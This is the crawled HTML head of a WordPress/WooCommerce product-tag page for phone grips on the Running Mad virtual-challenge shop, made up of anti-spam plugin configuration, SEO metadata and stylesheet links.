

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/phone-grip/
body_size: 64652
content:
 <!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5870eab366","_rest_nonce":"680af0f9a9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5870eab366","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/20248bf94e7c046f791728f97e4642cc.gif?gclid=20248bf94e7c046f791728f97e4642cc","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"e6e424ac7039aaa4fbba41dba9a9fbda","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Phone Grip Archives - Running Mad</title>
	<link rel="canonical" href="https://runningmad.co.uk/product-tag/phone-grip/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phone Grip Archives - Running Mad" />
	<meta property="og:url" content="https://runningmad.co.uk/product-tag/phone-grip/" />
	<meta property="og:site_name" content="Running Mad" />
	<meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Runn1ngMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/phone-grip/","url":"https://runningmad.co.uk/product-tag/phone-grip/","name":"Phone Grip Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/phone-grip/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/phone-grip/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/7-1.png","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/phone-grip/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/phone-grip/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/7-1.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/7-1.png","width":2000,"height":2000,"caption":"Embrace simplicity and efficiency with GripMad's Selfie Grip."},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/phone-grip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"Phone Grip"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Phone Grip Tag Feed" href="https://runningmad.co.uk/product-tag/phone-grip/feed/" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.37' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runningmad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1769029639' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1769029639' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-as-tooltip-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-as-tooltip.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='payment-reminder-css' href='https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/css/payment-reminder-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769030191' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9895-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1769030191' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769030191' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769030191' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9715-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1769030191' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/frontend.css?ver=1711313281' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://runningmad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
